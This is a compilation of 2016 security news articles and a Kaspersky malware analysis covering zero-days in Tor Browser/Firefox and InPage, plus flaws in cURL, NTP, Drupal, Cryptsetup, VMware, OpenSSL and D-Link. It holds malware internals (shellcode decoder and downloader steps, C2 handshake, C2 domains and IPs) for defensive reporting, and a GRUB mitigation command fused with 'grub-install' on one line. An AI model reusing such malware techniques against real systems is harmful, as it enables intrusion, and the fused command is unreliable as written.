“This is an Javascript exploit actively used against TorBrowser NOW. It consists of one HTML and one CSS file, both pasted below and also de-obscured. The exact functionality is unknown but it’s getting access to “VirtualAlloc” in “kernel32.dll” and goes from there. Please fix ASAP. I had to break the “thecode” line in two in order to post, remove ‘ + ‘ in the middle to restore it.” reads the post.
Roger Dingledine, the notorious Tor co-founder, confirmed the zero-day and announced that the Mozilla security team is already working to fix it.
The zero-day is a memory corruption vulnerability that could be exploited to execute malicious code on Windows Machines.
zero-day flaw
The security researcher Raylee (@TheWack0lian) explained that the payload used in the recent wave of attacks is quite similar to the one used by law enforcement in 2013 to de-anonymize the users of a child pornography site hosted on Freedom Hosting.
“It’s basically almost EXACTLY the same as the payload used in 2013,” TheWack0lian told Ars. “It exploits some vuln that executes code very similar to that used in the 2013 Tor browser exploit. Most of the code is identical, just small parts have changed.”
According to the security researcher Joshua Yabut the zero-day exploit triggers a heap overflow vulnerability that requires JavaScript to be enabled on the target machine.
The zero-day exploit code works on various versions of the Firefox browser, from 41 to 50, the code is able to target all these versions a circumstance that suggests that its authors have improved the malicious code across the time.
As usual, the public disclosure of the Javascript code could allow threat actors in the wild to use it to track Tor users.
Waiting for a patch from Mozilla, users avoid relying on Tor to protect their anonymity.
As usual, it is strongly suggested to disable JavaScript.
Firefox Zero-Day Exploit to Unmask Tor Users Released Online
30.11.2016 thehackernews Vulnerebility
Hackers are actively exploiting a zero-day vulnerability in Firefox to unmask Tor Browser users, similar to what the FBI exploited during an investigation of a child pornography site.
Tor (The Onion Router) is an anonymity software that not only provides a safe heaven to human rights activists, journalists, government officials, but also is a place where drugs, assassins for hire, child pornography, and other illegal activities has allegedly been traded.
A Javascript zero-day exploit currently being actively exploited in the wild is designed to remotely execute malicious code on the Windows operating system via memory corruption flaw in Firefox web browser.
The exploit code was publicly published by an admin of the SIGAINT privacy-oriented public email service on the Tor-Talk mailing list.
The mailing list message reveals that the zero-day exploit affecting Firefox is currently being exploited against Tor Browser users by unknown attackers to leak the potentially identifying information of Tor users, officials of the anonymity service confirmed Tuesday.
Tor Browser Bundle is a repackaged version of Mozilla Firefox web browser that runs connections through the Tor anonymizing network configured to hide its user's public IP address.
"[The exploit code] consists of one HTML and one CSS file, both pasted below and also de-obscured," the author says. "The exact functionality is unknown, but it is getting access to VirtualAlloc in kernel32.dll and goes from there."
That means, when exploit opened by a Firefox or Tor Browser with Javascript enabled on a Windows computer, it leverage a memory corruption vulnerability in the background to make direct calls to kernel32.dll, which allows malicious code to be executed on computers running Windows.
Researchers also found that the exploit submits users' machine details to 5.39.27.226 (a remote server hosted on the OVH-hosted virtual machine in France) on port 80, which is no longer responding at the time of writing.
Although security researchers are still analyzing the Tor exploit code, a disassembly of it shows the latest zero-day flaw is very similar to a separate Tor Browser exploit that emerged in 2013.
The 2013 exploit was the work of the United States FBI, which was targeting Tor users who accessed child pornography.
Although Mozilla is scrambling to patch the critical vulnerability, it is still unknown who is behind the current Javascript exploit.
"So it sounds like the immediate next step is that Mozilla finishes their patch for it then…a quick Tor Browser update and somewhere in there people will look at the bug and see whether they think it really does apply to Tor Browser," Tor Project lead Roger Dingledine said.
The critical vulnerability is believed to affect multiple Windows versions of the open source Firefox web browser as far back as Firefox version 41, and up to Firefox version 50.
An audit revealed dozen vulnerabilities in the cURL
29.11.2016 securityaffairs Vulnerebility
Security experts who conducted an audit on cURL discovered nearly a dozen vulnerabilities that were patched in the last release.
The cURL (read “see URL”) is an open source command line tool and library designed for transferring data through various protocols.
The cURL is included in a wide range of applications, including networking devices, printers, smartphones, IoT devices and even cars.
Recently Daniel Stenberg, lead developer of cURL and Mozilla employee, requested a security audit of cURL from the Mozilla Secure Open Source (SOS) program.
“I asked for, and we were granted a security audit of curl from the Mozilla Secure Open Source program a while ago. This was done by Mozilla getting a 3rd party company involved to do the job and footing the bill for it. The auditing company is called Cure53.” wrote Stenberg in a blog post. “I applied for the security audit because I feel that we’ve had some security related issues lately and I’ve had the feeling that we might be missing something so it would be really good to get some experts’ eyes on the code,”
Five experts at the security services provider Cure53 conducted an audit that lasted 20 days and revealed a total of 23 issues.
The issued discovered by the experts include nine security flaws. Two security vulnerabilities were merged by the experts and one of them was classified as a “plain bug” because its exploitation is very hard in a real attack scenario.
Four vulnerabilities have been rated “high severity” and four are considered “medium severity.”
“The assessment of the tool was performed by Cure53 as part of the Mozilla’s Secure Open Source track program. The results of the project encompass twenty-three security-relevant discoveries.” reads the Pentest-Report cURL 08.2016 published by Cure53.”As for the approach, the test was rooted in the public availability of the source code belonging to the cURL software and the investigation involved five testers of the Cure53 team. “

The high severity flaws tracked as CVE-2016-8617, CVE-2016-8619, CVE-2016-8622, and CVE-2016-8623, are remote code execution vulnerabilities.
The report states that “the overall impression of the state of security and robustness of the cURL library was positive.”
Anyway, don’t worry! A new version of the software component it available online. The new version 7.51.0 addresses a total of 11 vulnerabilities. The release fixes seven issues found by the Cure53’audit, while the remaining were reported by Luật Nguyễn, Christian Heimes and Fernando Muñoz.
Stenberg highlighted that cURL is one of the most used software products, for this reason, this audit assumes an extraordinary importance for its users.
“Also, as curl is one of the most used software components in the world a serious problem in curl could have a serious impact on tools, devices and applications everywhere. We don’t want that to happen.”
CVE-2016-9311 NTP DoS Exploit Released, update your Windows server asap
24.11.2016 securityaffairs Vulnerebility
A researcher released a PoC exploit for the cve-2016-9311 flaw that can cause the crash of the NTP daemon and triggers a DoS condition on Windows systems.
The NTP protocol could be exploited by hackers as an attack vector. The NTP is a networking protocol widely used for the clock synchronization purpose between systems over packet-switched, variable-latency data networks.
In the past experts reported a vulnerability in the NTP protocol that could be exploited by attackers to power massive DDoS attacks. In April 2014 the largest ever (400Gbps) Distributed Denial of Service NTP Amplification attack hits Europe servers of anti-DDoS protection firm Cloudfare.
This week, the Network Time Foundation has fixed a flaw, tracked as CVE-2016-9311, that affects NTP.org’s nptd versions prior to 4.2.8p9, except the ntp-4.3.94.
The flaw was discovered by the security researcher Magnus Stubman, it can be exploited to cause the crash of the NTP daemon and triggers a denial-of-service (DoS) condition on Windows systems.
The CVE-2016-9311 vulnerability was solved with the release of NTP 4.2.8p9, the security update addresses a total of 40 security patches, bug fixes, and improvements.
A patch was developed and sent to Stubman on 29th September. The researcher acknowledged the fix a couple of days later and then publicly disclosed the flaw.
“The vulnerability allows unauthenticated users to crash ntpd with a single malformed UDP packet, which causes a null pointer dereference,” Stubman wrote in an advisory published Monday.
“CWE-476: NULL Pointer Dereference – CVE-2016-9311
“According to NTP.org, “ntpd does not enable trap service by default. If trap service has been explicitly enabled, an attacker can send a specially crafted packet to cause a null pointer dereference that will crash ntpd, resulting in a denial of service. Affects Windows only.” reads the Vulnerability Note VU#633847 issued by the CERT at the Software Engineering Institute at Carnegie Mellon University.
Stubman released a PoC exploit that can cause the crash of the NTP daemon and triggers a denial-of-service (DoS) condition on Windows systems. This means that theoretically everyone could crash a server with just a single specifically crafted packet.
“NTP users are strongly urged to take immediate action to ensure that their NTP daemons are not susceptible to being used in distributed denial-of-service (DDoS) attacks. Please also take this opportunity to defeat denial-of-service attacks by implementing Ingress and Egress filtering through BCP38. ntp-4.2.8p9 was released on 21 November 2016 and addresses 1 high- (Windows only), 2 medium-, 2 medium-/low-, and 5 low-severity security issues, 28 bugfixes, and contains other improvements over 4.2.8p8.
Please see the NTP Security Notice for vulnerability and mitigation details.” reads the security notice.
Giving a close look at the NTP security notice we can find another critical issue, a trap-crash vulnerability reported by the expert Matthew Van Gundy from Cisco.
“If trap service has been explicitly enabled, an attacker can send a specially crafted packet to cause a null pointer dereference that will crash ntpd, resulting in a denial of service,” reads the advisory.
The CERT at the Software Engineering Institute at Carnegie Mellon University has also listed some vendors that could be affected by the bugs.
Administrators urge to patch their NTP implementations as soon as possible due to the availability of the PoC exploit code.
InPage zero-day exploit used to attack financial institutions in Asia
24.11.2016 Kaspersky Vulnerebility
In September 2016, while researching a new wave of attacks, we found an interesting target which appeared to constantly receive spearphishes, a practice we commonly describe as a “magnet of threats”. Among all the attacks received by this magnet of threats, which included various older Office exploits such as CVE-2012-0158, one of them attracted our attention. This file, which was also uploaded to a multiscanner service in September 2016, had an extension that we were unfamiliar with – “.inp”. Further investigation revealed this was an InPage document. InPage, in case you are wondering, is publishing and text processing software, mostly popular with Urdu and Arabic speaking users.
InPage user groups from vendor official site
Since no exploits for InPage have previously been mentioned in public, we took a closer look to see if the document was malicious or not. Further analysis indicated the file contained shellcode, which appeared to decrypt itself and further decrypt an EXE file embedded in the document. The shellcode appeared to trigger on several versions of InPage. We don’t observe any public mentions of such exploit so we consider it a zero-day. All our attempts to contact InPage so far have failed.
Discovery and analysis
InPage is an interesting vulnerable software selection as it’s widely used within the Indian Muslim population, as well as in Pakistan. This, of course, includes local mass-media and print shops, governmental and financial institutions (banks). If someone wants to deploy attack modules into regional press-related companies, an InPage exploit would work well.
Due to its wide range of technologies, it wasn’t perhaps surprising to see that Kaspersky Lab products already detect the exploit with the generic rule HEUR:Exploit.Win32.Generic. This detection is triggered by the presence of the shellcode inside a Microsoft Compound Storage file (OLE), which works extremely well for a wide category of Office-based exploits, going back to 2009.
The good news is that Kaspersky Lab users have been protected against this attack for quite some time – and the protection worked well in the past when it blocked a number of malicious InPage documents.
Between the various phishing campaigns relying on this exploit, one particular attack attracted our attention. The targets of this attack were special, since they were banks in Asia and Africa. The payload and C&C servers are also different from the recent attacks we’ve observed, meaning there are probably several actors utilizing this zero-day exploit at the moment.
Technical details
Spearphishing e-mail with several malicious attachments. The .inp contains the zero-day exploit
In their attacks, the threat actors often use more than one malicious document. During spearphishing, the actors attached InPage files as well as .rtfs and .docs with old popular exploits.
Looking through all the related documents we could find, we counted several different versions of keyloggers and backdoors written mostly in Visual C++, Delphi and Visual Basic.
One such keylogger we analysed (MD5 hash: 18a5194a4254cefe8644d191cb96da21) was written in Visual C++. After gaining control, the module decodes several internal strings. One of them is the C2 domain name visitorzilla[.]com. This backdoor maintains persistence by creating “C:\Documents and Settings\<USER>\Start Menu\Programs\Startup\DataABackup.lnk“. Similar to the other campaign modules, it uses SetWindowsHook() with WH_KEYBOARD_LL hook to gather keystrokes. To gather keystroke data, the module uses two files on disk: C:\Documents and Settings\<USER>\Application Data\DataBackup\sed.ic and me.ic (located in the same directory).
Inside weaponized documents
InPage uses its own proprietary file format that is based on the Microsoft Compound File Format. The parser in the software’s main module “inpage.exe” contains a vulnerability when parsing certain fields. By carefully setting such a field in the document, an attacker can control the instruction flow and achieve code execution.
The shellcode has three main parts:
Pattern searcher (so-called “egg hunter”) before the decoder,
Decoder.
Downloader.
The pattern searcher looks through all of the virtual memory space attempting to find the pattern “68726872”. Once the searcher identifies this pattern it starts the next stage of exploit – the decoder.
Shellcode decryptor
The small decoder obtains the instruction pointer and uses FLDPI + FSTENV instructions (an old and uncommon technique). The decoder is using an arithmetic NOT followed by a XOR 0xAC operation to decrypt the next stage.
Next, the downloader fetches a remote payload using InternetReadFile() and runs it using the WinExec() function in the %userprofile% directory. This functionality is very common and we’ve seen it with many other exploits. It’s the choice of vulnerable software that is interesting in this case and, for sure, the appearance of an exploit for software that is popular mostly in India and Pakistan.
The final payload is a Trojan written in Visual Basic 6. It defines a hook using the SetWindowsHook() function with the WH_MSGFILTER parameter. It communicates with its C2 server at 195.189.227.26 on port 8080.
During the initial session the C2 server sends “Pass” and host replies with “Auth<username>@<hostname>\#/<OS version>\#/<IP address>\#/-” In addition to b4invite[.]com this same Trojan was also spread using a configuration with the C2 server relaybg[.]com.
Victims
So far, victims of these attacks have been observed in Myanmar, Sri-Lanka and Uganda. The sector for the victims include both financial and governmental institutions.
Conclusions
By all appearances, this newly discovered exploit has been in the wild for several years. In some way, it reminds us of other similar exploits for Hangul Word Processor, another language/region-specific text processing suite used almost exclusively in South Korea. HWP has been plagued by several exploits in the past, which have been used by various threat groups to attack Korean interests.
Despite our attempts, we haven’t been able to get in touch with the InPage developers. By comparison, the Hangul developers have been consistently patching vulnerabilities and publishing new variants that fix these problems. The best defense against exploits is always a multi-layered approach to security. Make sure you have an internet security suite capable of catching exploits generically, such as Kaspersky Internet Security. Installing the Microsoft EMET tool can also help, as well as running the most recent version of Windows (10). Finally, default deny policies, also known as whitelisting can mitigate many such attacks.
The Australian Signals Directorate Top35 list of mitigation strategies shows us that at least 85% of intrusions could have been mitigated by following the top four mitigation strategies together. These are: application whitelisting, updating applications, updating operating systems and restricting administrative privileges. Kaspersky Lab has technological solutions to cover the first three of these (i.e. all the technology-based strategies) as well as most of the others from Top35 ASD’s list.
Kaspersky Lab detects this exploit as HEUR:Exploit.Win32.Generic.
More information about this exploit, associated campaigns and attacks is available to customers of Kaspersky Intelligence Services. Contact: intelreports@kaspersky.com
Indicators of compromise:
Hashes
f00e20ec50545106dc012b5f077954ae – rtf
729194d71ed65dd1fe9462c212c32159 – inp
c9e7ec899142477146d4f7f83df3f63f
750ed4f79496dee1d624a7b508f83f4e
B43aa5ea4ff5292fd92d416bb2b41c3a
4d508e44c5f3028a36a5206383cf235c
53c3503d3193bf14a93dc3ac24829490
5a9a8502b87ce1a6a608debd1076195
C&Cs used in the samples dropped by the weaponized InPage documents:
Relaybg[.]com
B4invite[.]com
Leastinfo[.]com
tropicmig[.]com
Digivx[.]com
Gigatrons[.]com
kinohata[.]ru
Visitorzilla[.]com
Ambicluster[.]com
Aliasway[.]com <- SINKHOLED by Kaspersky Lab
Xynoder[.]com
By4mode[.]com
Stringbit[.]com
Encrypzi.com
Gigsense[.]com
I3mode[.]com
Drupal releases security updates to fix four vulnerabilities in versions 7, 8
18.11.2016 securityaffairs Vulnerebility
Drupal developers have released updates for versions 7 and 8 that fix security issues which could expose websites to cyber attacks.
The Drupal development team has released security updates for versions 7 and 8. The updates fix security vulnerabilities that could expose websites running on the popular CMS and data they manage to security risks, including information disclosure, cache poisoning, redirection to third-party sites and a denial-of-service (DoS).
The new releases, Drupal 7.52 and Drupal 8.2.3, fix four vulnerabilities rated “moderately critical” and “less critical.”
Inconsistent name for term access query (Less critical – Drupal 7 and 8).
Incorrect cache context on password reset page (Less critical – Drupal 8).
Confirmation forms allow external URLs to be injected (Moderately critical – Drupal 7).
Denial of service via transliterate mechanism (Moderately critical – Drupal 8).
In one attack scenario, ill-intentioned could cause a DoS condition by simply sending specially crafted URLs via the transliteration mechanism that is used to replace certain characters, such as the ones used in Russian and Greek, with universally displayable US-ASCII characters.
“A specially crafted URL can cause a denial of service via the transliterate mechanism.” reads the security advisory.
In the case of the second flaw ranked as “Moderately critical”, under certain circumstances, attackers use a specially crafted URL to a confirmation form that would trick users into being redirected to a 3rd party website after interacting with the form. In this way, the users could be exposed to a wide range of social engineering attacks.

A Less critical flaw resides in the user password reset form that does not specify a proper cache context, a circumstance that which can lead to cache poisoning and unwanted content on the page.
The last “less critical” issue affects both Drupal 7 and 8 is related to inconsistent names for term access queries. The flaw can lead to information on taxonomy terms being disclosed to unprivileged users.
It is very important for websites running on Drupal to apply the security updates to avoid being hacked. In June 2016, experts from Sucuri firm reported that more than 19 months after the public disclosure of the CVE-2014-3704 many websites were still exposed to cyber attacks leveraging the flaw. For this reason, experts called the flaw Drupalgeddon.
CVE-2016-4484 Hold down the Enter key for 70 sec to gain a Linux Root shell
18.11.2016 securityaffairs Vulnerebility
The CVE-2016-4484 vulnerability can be exploited to gain a Linux Root shell by simply pressing the Enter Key for 70 Seconds.
It could be quite easy to bypass the authentication procedures on some Linux systems just by holding down the Enter key for around 70 seconds. In this way, it is possible to open a shell with root privileges and gain complete remote control over encrypted Linux machine.The problem is related to a security vulnerability, tracked as CVE-2016-4484, in the implementation of the Cryptsetup utility.
The CVE-2016-4484 was discovered by the Spanish security researchers Hector Marco and Ismael Ripoll. The principal Linux distributions, including Debian, Ubuntu, Fedora, Red Hat Enterprise Linux (RHEL), and SUSE Linux Enterprise Server (SLES) are vulnerable. Millions of users are at risk.
“A vulnerability in Cryptsetup, concretely in the scripts that unlock the system partition when the partition is ciphered using LUKS (Linux Unified Key Setup). The disclosure of this vulnerability was presented as part of our talk “Abusing LUKS to Hack the System” in the DeepSec 2016 security conference, Vienna.” Wrote the researchers in a security advisory.
“This vulnerability allows to obtain a root initramfs shell on affected systems. The vulnerability is very reliable because it does not depend on specific systems or configurations. Attackers can copy, modify or destroy the hard disc as well as set up the network to exfiltrate data. This vulnerability is especially serious in environments like libraries, ATMs, airport machines, labs, etc, where the whole boot process is protected (password in BIOS and GRUB) and we only have a keyboard or/and a mouse.”
The Cryptsetup is a utility used to conveniently setup disk encryption based on the DMCrypt kernel module.These include plain dm-crypt volumes, LUKS volumes, loop-AES and TrueCrypt (including VeraCrypt extension) format.
The bug affects the way the Cryptsetup utility handles decryption password process when a system boots up, which lets a user retry the password multiple times.
Even if the user has exhausted all 93 password attempts, the user displays a shell that has root privileges.
Simply holding down the Enter key for more or less 70 seconds user will gain access to a root initial RAM file system (aka initramfs) shell that gives him full access to local file system and could be exploited to exfiltrate data via the network. The bad news is that the flaw is also remotely exploitable by attackers, this is the case of cloud-based services running on Linux that could be targeted without having ‘physical access.’
The experts highlighted the fact that anyway the attacker is not able to access to to the contents of the encrypted drive.
Below the list of operations allowed to the attacker:
Elevation of privilege: Since the boot partition is typically not encrypted:
It can be used to store an executable file with the bit SetUID enabled. Which can later be used to escalate privileges by a local user.
If the boot is not secured, then it would be possible to replace the kernel and the initrd image.
Information disclosure: It is possible to access all the disks. Although the system partition is encrypted it can be copied to an external device, where it can be later be brute forced. Obviously, it is possible to access to non-encrypted information in other devices.
Denial of service: The attacker can delete the information on all the disks.
In order to fix the problem, you need to check for the availability of a patch. In case there is no patch, the problem could be solved by modifying the cryptroot file to limit the number of password attempts and stop the boot sequence when this number is reached.

You can add the following commands to your boot configuration:
sed -i 's/GRUB_CMDLINE_LINUX_DEFAULT="/GRUB_CMDLINE_LINUX_DEFAULT="panic=5 /' /etc/default/grub grub-install
CVE-2016-7855 flaw in Adobe Flash Player exploited in targeted attacks
27.10.2016 securityaffairs
CVE-2016-7461 code execution flaw affects VMware Workstation
18.11.2016 securityaffairs Vulnerebility
VMware has patched a critical out-of-bounds memory access vulnerability, tracked as CVE-2016-7461, affecting its Workstation and Fusion products.
The flaw, that resides in the affects the drag-and-drop function, can be exploited by attackers to execute arbitrary code on the host operating system running Fusion or Workstation.
The security vulnerability affects Workstation Player and Pro 12.x, and Fusion (Pro) 8.x., while the ESXi is not affected.
The flaw war reported hacking contest 2016 PwnFest held in South Korea at the 2016 Power Of Community (POC) security conference. The hackers earned $140,000 for the Windows Edge hacks, while Qihoo hacker team and Lee earned $150,000 for the hack of the VMware Workstation 12.5.1.

VMware patched the vulnerability with the release of versions 12.5.2 and 8.5.2.
“Problem Description
a. VMware Workstation and Fusion out-of-bounds memory access vulnerability
The drag-and-drop (DnD) function in VMware Workstation and Fusion has an out-of-bounds memory access vulnerability. This may allow a guest to execute code on the operating system that runs Workstation or Fusion.” states the advisory published by VMware.
VMware explained that the flaw cannot be exploited against Workstation Pro or Fusion when both the drag-and-drop and copy-and-paste functions are disabled, while it remains exploitable on Workstation Player.
Recently VMware released several security updates to fix the local privilege escalation flaw in Linux kernel, also known as Dirty COW, tracked as CVE-2016-5195.
“The Linux kernel which ships with the base operating system of VMware Appliances contains a race condition in the way its memory subsystem handles copy-on-write (aka “Dirty COW”). Successful exploitation of the vulnerability may allow for local privilege escalation. The product lines listed in this advisory have been confirmed to be affected.” reads the advisory from VMmware.com.
Security patches for Identity Manager, vRealize Automation and version 5.x of vRealize Operations are still pending.
CVE-2016-7165 Privilege Escalation flaw affects many Siemens solutions
10.11.2016 securityaffairs Vulnerebility
Siemens released security updates and temporary fixes to fix a privilege escalation flaw, tracked CVE-2016-7165, that affects several industrial products.
Siemens has released security updates and temporary fixes to address a privilege escalation vulnerability, tracked CVE-2016-7165, that affects several industrial products.
The flaw could be exploited by attackers to escalate their privileges if the flawed products are not installed under the default path.
Users with local access to the Windows system running on the same device as affected Siemens applications can escalate their privileges under certain conditions.
“Unquoted service paths could allow local Microsoft Windows operating system users to escalate their privileges if the affected products are not installed under their default path (“C:\Program Files\*” or the localized equivalent),” reads the advisories published by both Siemens and ICS-CERT.

The privilege escalation vulnerability flaw was reported to Siemens by WATERSURE and KIANDRA IT.
The products affected by this vulnerability are widely adopted by many organizations, the impact of its exploitation depends on each specific implementation.
The CVE-2016-7165 flaw affects several products, including Siemens SCADA systems, distributed control systems (DCS). It also affects engineering tools and simulators such as SIMATIC, SINEMA, TeleControl, SOFTNET, SIMIT, Security Configuration Tool (SCT) and Primary Setup Tool (PST) products.
The updates released by Siemens work only for some products, for other systems the company suggested to apply temporary fixes.
In October, the US ICS-CERT has published its annual vulnerability coordination report for the fiscal year 2015. The report included detailed information about security vulnerabilities reported to the US ICS-CERT in 2015.
“ICS-CERT is pleased to announce the release of the NCCIC/ICS-CERT FY 2015 Annual Vulnerability Coordination Report. This report provides a summary of the DHS NCCIC/ICS-CERT vulnerability coordination activities for FY 2015. A link to the full document can be found on the ICS-CERT web site ICS-CERT Info Products web page.” reported the ICS-CERT.
According to the annual vulnerability coordination report, the overall number of security flaws disclosed by the US ICS-CERT is 427, meanwhile, in 2014 the number of vulnerabilities was 245.
This means that the number of flaws disclosed by the US ICS-CERT has increased by 74 percent.
Microsoft Patches Windows Zero-Day Flaw Disclosed by Google
10.11.2016 thehackernews Vulnerebility
Microsoft was very upset with Google last week when its Threat Analysis Group publically disclosed a critical Windows kernel vulnerability (CVE-2016-7255) that had yet to be patched.
The company criticized Google's move, claiming that the disclosure of the vulnerability, which was being exploited in the wild, put its customers "at potential risk."
The vulnerability affects all Windows versions from Windows Vista through current versions of Windows 10, and Microsoft was set to issue a fix come this month's Patch Tuesday.
So, as part of its monthly Patch Tuesday, Microsoft today patched the security flaw in Windows that was actively being exploited by hackers.
According to Microsoft's security bulletin released today, any hacker who tricked victims into running a "specially-crafted application" could successfully exploit the system bug and gain the ability to "install programs; view, change, or delete data; or create new accounts with full user rights."
Once exploited, the bug could be used to escape the sandbox protection and execute malicious code on the compromised Windows machine.
Rated as "important," the vulnerability was being exploited by Strontium group, also known as Fancy Bear, Sofacy, and APT 28, in targeted attacks.
Fancy Bear is the same group of hackers that has also been accused by the US Intelligence community of hacking the Democratic National Committee, Clinton Campaign Chair John Podesta, and former Secretary of State Colin Powell, among others.
Besides this controversial flaw exposed by Google last week, the security bulletin also fixes multiple elevation of privilege bugs.
Patch Tuesday also contains several critical security patches that affect all versions of Windows as well as other important updates and fixes for both Internet Explorer and Edge.
So, I strongly recommend home users and companies to ensure that their Windows PC is up-to-date with all of Microsoft's latest security fixes as of today.
OpenSSL Project fixed the CVE-2016-7054 High severity DoS bug
11.11.2016 securityaffairs Vulnerebility
The OpenSSL Project has released the OpenSSL 1.1.0c update that addresses several vulnerabilities, including a high-severity DoS flaw (CVE-2016-7054).
The OpenSSL Project has released an update for the 1.1.0 branch (OpenSSL 1.1.0c) to fix a number of vulnerabilities. One of the issues solved with the update is the high severity denial-of-service (DoS) flaw CVE-2016-7054 that was reported by Robert Święcki from the Google Security Team.
The CVE-2016-7054 vulnerability is a heap-based buffer overflow related to TLS connections using *-CHACHA20-POLY1305 cipher suites.
“TLS connections using *-CHACHA20-POLY1305 ciphersuites are susceptible to a DoS attack by corrupting larger payloads. This can result in an OpenSSL crash. This issue is not considered to be exploitable beyond a DoS.” reads the advisory published Openssl.org.
The flaw could be triggered corrupting larger payloads, a circumstance that leads to a DoS condition due to the crash of OpenSSL.
The OpenSSL Project confirmed the flaw does not affect versions prior to 1.1.0.
OpenSSL 2
The OpenSSL 1.1.0c also patches the following vulnerabilities:
a moderate severity flaw tracked as CVE-2016-7053, that affects the OpenSSL 1.1.0 and that can be triggered to cause applications.
a low severity flaw tracked as CVE-2016-7055 related to the Broadwell-specific Montgomery multiplication procedure that affects also the OpenSSL 1.0.2. The patch for OpenSSL 1.0.2 will be included in the next update.
I remind you that that version 1.0.1 version will no longer be supported after December 31, 2016.
“As per our previous announcements and our Release Strategy (https://www.openssl.org/policies/releasestrat.html), support for OpenSSL
version 1.0.1 will cease on 31st December 2016. No security updates for that
version will be provided after that date. Users of 1.0.1 are advised to
upgrade.” continues the advisory. Support for versions 0.9.8 and 1.0.0 ended on 31st December 2015. Those versions are no longer receiving security updates.”
CVE-2016-6563 RCE flaw affects D-Link Routers, disable remote admin
9.11.2016 securityaffairs Vulnerebility
Carnegie-Mellon CERT warns of a flawed implementation of HNAP in D-Link routers (CVE-2016-6563) that could be exploited for remote execute code.
According to the Carnegie-Mellon CERT the implementation of the Home Network Automation Protocol (HNAP) of D-Link routers is affected by a stack-based buffer overflow vulnerability tracked as CVE-2016-6563.
The flaw could be exploited by a remote, unauthenticated attacker to execute arbitrary code with root privileges.
“Processing malformed SOAP messages when performing the HNAP Login action causes a buffer overflow in the stack. The vulnerable XML fields within the SOAP body are: Action, Username, LoginPassword, and Captcha”, the advisory states.”, reads the advisory.
The D-Link routers affected by the CVE-2016-6563 flaw belonging to the DIR family are:
DIR-823
DIR-822
DIR-818L(W)
DIR-895L
DIR-890L
DIR-885L
DIR-880L
DIR-868L
According to the Carnegie-Mellon CERT, D-Link hasn’t fixed the problem, the only workaround is to disable remote administration.
The bad news is the availability of a Metasploit proof-of-concept exploit code published by the security expert Pedro Ribeiro from Agile Information Security.
Ribeiro explained that the issue it caused by fields accepting arbitrarily long string that are copied into the stack.
“Several Dlink routers contain a pre-authentication stack buffer overflow vulnerability, which is exposed on the LAN interface on port 80. This vulnerability affects the HNAP SOAP protocol, which accepts arbitrarily long strings into certain XML parameters and then copies them into the stack. This exploit has been tested on the real devices DIR-818LW and 868L (rev. B), and it was tested using emulation on the DIR-822, 823, 880, 885, 890 and 895. Others might be affected, and this vulnerability is present in both MIPS and ARM devices.” is the description of the CVE-2016-6563 vulnerabilities provided by Ribeiro “The MIPS devices are powered by Lextra RLX processors, which are crippled MIPS cores lacking a few load and store instructions. Because of this the payloads have to be sent unencoded, which can cause them to fail, although the bind shell seems to work well. For the ARM devices, the inline reverse tcp seems to work best. Check the reference links to see the vulnerable firmware versions.”
Ribeiro discovered two methods to trigger the vulnerability, passing to a vulnerable field a string longer than 3096 bytes or overrunning the stack of the calling function, hnap_main, with 2048+ bytes.
This isn’t the first time that experts find a flaw in the D-link implementation of the HNAP, many years ago experts at SourceSec Security Research discovered similar issues in the service.
Adobe issued security patches for 9 Flash Player flaws reported via ZDI
9.11.2016 securityaffairs Vulnerebility
Adobe released security updates that address nine vulnerabilities in Flash Player that could be exploited for remote code execution.
Adobe has released security updates to address one vulnerability in Connect for Windows and nine arbitrary code execution flaws in the Flash Player product.
The patches issued by the company for Adobe Flash Player are available for Windows, Macintosh, Linux and Chrome OS. An attacker can exploit the critical vulnerabilities to take full control of the vulnerable system.
“Adobe has released security updates for Adobe Flash Player for Windows, Macintosh, Linux and Chrome OS. These updates address critical vulnerabilities that could potentially allow an attacker to take control of the affected system.” reads the description published by Adobe.
Flash Player 23.0.0.207 for Windows, Mac and web browsers, and Flash Player 11.2.202.644 for Linux resolve type confusion and use-after-free vulnerabilities tracked as CVE-2016-7857, CVE-2016-7858, CVE-2016-7859, CVE-2016-7860, CVE-2016-7861, CVE-2016-7862, CVE-2016-7863, CVE-2016-7864 and CVE-2016-7865.
All the flaws fixed with this last round of security patches have been reported to Adobe through Trend Micro’s Zero Day Initiative (ZDI). The vulnerabilities have been reported by several security experts, including bo13oy of CloverSec Labs, Archer, Kiritou Kureha, Erisaka Mafuyu, Onoe Serika, Kuchiki Toko and Takanashi Rikka.
adobe flash player update 2
The flaw in the Connect update that was reported by Vulnerability Lab is an input validation vulnerability in the events registration module. The flaw can be exploited for cross-site scripting (XSS) attacks.
The Connect 9.5.7 release fixes security vulnerabilities in versions 9.5.6 and earlier for Windows.
Adobe said there was no evidence that any of these vulnerabilities had been exploited in the wild.
Recently Adobe fixed a Flash Player vulnerability, tracked as, CVE-2016-7855, that was exploited by the Russian Fancy Bear APT in targeted attacks.
The vulnerability is a use-after-free issue that can be triggered by attackers for arbitrary code execution.
Microsoft patches CVE-2016-7255 Windows zero-day exploited by Fancy Bear
9.11.2016 securityaffairs Vulnerebility
Microsoft has issued a security patch that fixes the zero-day vulnerability tracked as CVE-2016-7255 exploited by Russian hackers.
Microsoft has issued security patches that fixed also the zero-day vulnerability exploited by Russian hackers.
One of the zero-days tracked as CVE-2016-7255 has been patched in the MS16-135 bulletin that also addresses two information disclosure and three privilege escalation vulnerabilities. The zero-day was exploited by attackers to gain administrator-level access by escaping the sandbox protection and execute malicious code.
Google has chosen to public disclose the flaw just 10 days after privately reporting it to Microsoft, giving the company a very little time to issue security updates.
According to Google, the reason for going public without waiting for a patch is that its experts have observed exploits for the flaw in the wild.
Microsoft criticized the Google decision because the disclosure potentially puts customers at risk.
“We believe in coordinated vulnerability disclosure, and today’s disclosure by Google puts customers at potential risk,” a Microsoft spokesperson said in a statement. “Windows is the only platform with a customer commitment to investigate reported security issues and proactively update impacted devices as soon as possible. We recommend customers use Windows 10 and the Microsoft Edge browser for the best protection.”
According to Microsoft, the CVE-2016-7255 vulnerability had been exploited in a limited number of spear-phishing attacks powered by the Russian hacker group known as Pawn Storm, APT28, Fancy Bear, Sofacy, Sednit, and Tsar Team.
Russian hackers also exploited a zero-day flaw (CVE-2016-7855) in Flash Player that Adobe promptly patched by issuing and an emergency patch.
According to the security advisory issued by Adobe, the CVE-2016-7855 has been exploited in targeted attacks. The vulnerability is a use-after-free issue that can be triggered by attackers for arbitrary code execution.

The last Microsoft Patch Tuesday include a critical security bulletin MS16-132 that addresses several issues related to the Windows Media Foundation, the Windows Animation Manager and OpenType fonts.
